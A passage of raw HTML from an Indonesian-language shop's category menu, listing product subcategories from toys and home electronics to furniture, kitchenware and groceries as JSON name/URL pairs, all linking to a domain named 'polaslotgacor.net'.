Mainan","childCategoryUrl":"https://polaslotgacor.net/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://polaslotgacor.net/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-walkie-talkie/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_11"><a href="https://polaslotgacor.net/beli-olahraga-permainan-luar-ruangan/"><span>Mainan Olahraga &amp; Luar Ruangan</span></a><script type="text" class="J_data_6_10">[{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://polaslotgacor.net/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://polaslotgacor.net/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://polaslotgacor.net/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://polaslotgacor.net/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://polaslotgacor.net/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://polaslotgacor.net/beli-playhouses/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_12"><a href="https://polaslotgacor.net/baby-toddler-toys/"><span>Mainan Bayi &amp; Balita</span></a><script type="text" class="J_data_6_11">[{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://polaslotgacor.net/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://polaslotgacor.net/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://polaslotgacor.net/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://polaslotgacor.net/beli-rocking-spring-ride-on-tg/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8"><li class="lzd-site-menu-sub-item" data-cate="cate_8_1"><a href="https://polaslotgacor.net/beli-tv-audio-video-permainan-dan-gadget/"><span>TV &amp; Perangkat Video</span></a><script type="text" class="J_data_7_0">[{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://polaslotgacor.net/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://polaslotgacor.net/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://polaslotgacor.net/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://polaslotgacor.net/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://polaslotgacor.net/beli-proyektor-3/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_2"><a href="https://polaslotgacor.net/beli-perlengkapan-dapur/"><span>Peralatan Dapur Kecil</span></a><script type="text" class="J_data_7_1">[{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://polaslotgacor.net/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://polaslotgacor.net/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://polaslotgacor.net/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://polaslotgacor.net/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://polaslotgacor.net/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://polaslotgacor.net/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://polaslotgacor.net/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://polaslotgacor.net/shop-ska-lainnya/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_3"><a href="https://polaslotgacor.net/shop-perlatan-besar/"><span>Elektronik Rumah Besar</span></a><script type="text" class="J_data_7_2">[{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://polaslotgacor.net/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://polaslotgacor.net/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://polaslotgacor.net/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://polaslotgacor.net/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://polaslotgacor.net/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://polaslotgacor.net/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://polaslotgacor.net/beli-pemanas-air/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_4"><a href="https://polaslotgacor.net/shop-pendingin-pembersih-udara-mini/"><span>Penyejuk dan Pembersih Udara</span></a><script type="text" class="J_data_7_3">[{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://polaslotgacor.net/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://polaslotgacor.net/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://polaslotgacor.net/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://polaslotgacor.net/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://polaslotgacor.net/beli-dehumidifier/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_5"><a href="https://polaslotgacor.net/beli-perawatan-lantai/"><span>Penghisap Debu &amp; Perawatan Lantai</span></a><script type="text" class="J_data_7_4">[{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://polaslotgacor.net/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://polaslotgacor.net/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://polaslotgacor.net/shop-penyedot-debu-tongkat/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_6"><a href="https://polaslotgacor.net/shop-peralatan-perawatan-personal/"><span>Alat Perawatan Diri</span></a><script type="text" class="J_data_7_5">[{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://polaslotgacor.net/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://polaslotgacor.net/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://polaslotgacor.net/beli-sikat-gigi-elektrik/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_7"><a href="https://polaslotgacor.net/jual-aksesoris-elektronik-rumah-tangga/"><span>Aksesoris &amp; Suku Cadang</span></a><script type="text" class="J_data_7_6">[{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://polaslotgacor.net/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://polaslotgacor.net/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://polaslotgacor.net/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_8"><a href="https://polaslotgacor.net/jual-aksesoris-televisi/"><span>Aksesoris Televisi</span></a><script type="text" class="J_data_7_7">[{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://polaslotgacor.net/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://polaslotgacor.net/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://polaslotgacor.net/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://polaslotgacor.net/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://polaslotgacor.net/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://polaslotgacor.net/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://polaslotgacor.net/jual-kacamata-3d-tv/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_9"><a href="https://polaslotgacor.net/jual-home-entertainment/"><span>Home Entertainment</span></a><script type="text" class="J_data_7_8">[{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://polaslotgacor.net/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://polaslotgacor.net/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://polaslotgacor.net/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://polaslotgacor.net/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-audio-player/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9"><li class="lzd-site-menu-sub-item" data-cate="cate_9_1"><a href="https://polaslotgacor.net/beli-dekorasi-rumah/"><span>Dekorasi Rumah</span></a><script type="text" class="J_data_8_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://polaslotgacor.net/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://polaslotgacor.net/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://polaslotgacor.net/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://polaslotgacor.net/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://polaslotgacor.net/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://polaslotgacor.net/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://polaslotgacor.net/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://polaslotgacor.net/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://polaslotgacor.net/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://polaslotgacor.net/beli-wewangian-rumah/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_2"><a href="https://polaslotgacor.net/beli-furnitur/"><span>Furnitur</span></a><script type="text" class="J_data_8_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://polaslotgacor.net/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://polaslotgacor.net/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://polaslotgacor.net/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://polaslotgacor.net/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://polaslotgacor.net/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-ruang-bayi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_3"><a href="https://polaslotgacor.net/beli-peralatan-ranjang/"><span>Kelengkapan Tempat Tidur</span></a><script type="text" class="J_data_8_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://polaslotgacor.net/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://polaslotgacor.net/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://polaslotgacor.net/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://polaslotgacor.net/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://polaslotgacor.net/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://polaslotgacor.net/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://polaslotgacor.net/kasur-pelindung/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_4"><a href="https://polaslotgacor.net/penerangan/"><span>Penerangan</span></a><script type="text" class="J_data_8_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://polaslotgacor.net/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://polaslotgacor.net/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://polaslotgacor.net/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://polaslotgacor.net/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://polaslotgacor.net/beli-senter/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_5"><a href="https://polaslotgacor.net/beli-peralatan-mandi/"><span>Peralatan Mandi</span></a><script type="text" class="J_data_8_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://polaslotgacor.net/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://polaslotgacor.net/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://polaslotgacor.net/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-cermin-kamar-mandi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_6"><a href="https://polaslotgacor.net/beli-perlengkapan-dapur-makan/"><span>Alat Dapur</span></a><script type="text" class="J_data_8_5">[{"childCategoryName":"Botol minum","childCategoryUrl":"https://polaslotgacor.net/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://polaslotgacor.net/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://polaslotgacor.net/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://polaslotgacor.net/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://polaslotgacor.net/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://polaslotgacor.net/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://polaslotgacor.net/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://polaslotgacor.net/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-dapur/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_7"><a href="https://polaslotgacor.net/beli-binatu-kebersihan/"><span>Binatu &amp; Alat Kebersihan</span></a><script type="text" class="J_data_8_6">[{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://polaslotgacor.net/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://polaslotgacor.net/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://polaslotgacor.net/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://polaslotgacor.net/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://polaslotgacor.net/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://polaslotgacor.net/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://polaslotgacor.net/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://polaslotgacor.net/tempat-sampah/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_8"><a href="https://polaslotgacor.net/beli-perawatan-rumah/"><span>Perkakas &amp; Perbaikan Rumah</span></a><script type="text" class="J_data_8_7">[{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://polaslotgacor.net/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://polaslotgacor.net/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://polaslotgacor.net/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://polaslotgacor.net/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://polaslotgacor.net/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://polaslotgacor.net/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://polaslotgacor.net/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://polaslotgacor.net/lampu-penerangan-tempat-kerja/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_9"><a href="https://polaslotgacor.net/Kebun &amp; Luar Ruangan/"><span>Kebun &amp; Luar Ruangan</span></a><script type="text" class="J_data_8_8">[{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://polaslotgacor.net/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://polaslotgacor.net/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://polaslotgacor.net/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://polaslotgacor.net/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://polaslotgacor.net/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://polaslotgacor.net/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://polaslotgacor.net/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://polaslotgacor.net/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_10"><a href="https://polaslotgacor.net/beli-alat-tulis-kerajinan/"><span>Alat Tulis &amp; Kerajinan</span></a><script type="text" class="J_data_8_9">[{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://polaslotgacor.net/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://polaslotgacor.net/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://polaslotgacor.net/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://polaslotgacor.net/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://polaslotgacor.net/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://polaslotgacor.net/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://polaslotgacor.net/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://polaslotgacor.net/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://polaslotgacor.net/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://polaslotgacor.net/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://polaslotgacor.net/beli-pensil-2/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_9_11"><a href="https://polaslotgacor.net/beli-media-musik-dan-buku/"><span>Media, Musik &amp; Buku</span></a><script type="text" class="J_data_8_10">[{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://polaslotgacor.net/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://polaslotgacor.net/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://polaslotgacor.net/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://polaslotgacor.net/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://polaslotgacor.net/film/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10"><li class="lzd-site-menu-sub-item" data-cate="cate_10_1"><a href="https://polaslotgacor.net/beli-minuman/"><span>Minuman</span></a><script type="text" class="J_data_9_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://polaslotgacor.net/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://polaslotgacor.net/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://polaslotgacor.net/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://polaslotgacor.net/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://polaslotgacor.net/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://polaslotgacor.net/beli-sirup/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_2"><a href="https://polaslotgacor.net/shop-Bahan-Utama-Pelengkap-Masakan"><span>Bahan &amp; Bumbu Masakan</span></a><script type="text" class="J_data_9_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://polaslotgacor.net/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://polaslotgacor.net/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://polaslotgacor.net/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://polaslotgacor.net/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://polaslotgacor.net/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://polaslotgacor.net/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://polaslotgacor.net/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://polaslotgacor.net/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://polaslotgacor.net/shop-Pasta/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_3"><a href="https://polaslotgacor.net/shop-Cokelat-Camilan-Permen/"><span>Cokelat, Camilan &amp; Permen</span></a><script type="text" class="J_data_9_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://polaslotgacor.net/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://polaslotgacor.net/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://polaslotgacor.net/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://polaslotgacor.net/shop-Manisan/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_10_4"><a href="https://polaslotgacor.net/beli-makanan-sarapan"><span>Makanan Sarapan, Sereal &amp; Selai</span></a><script type="text" class="J_data_9_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & 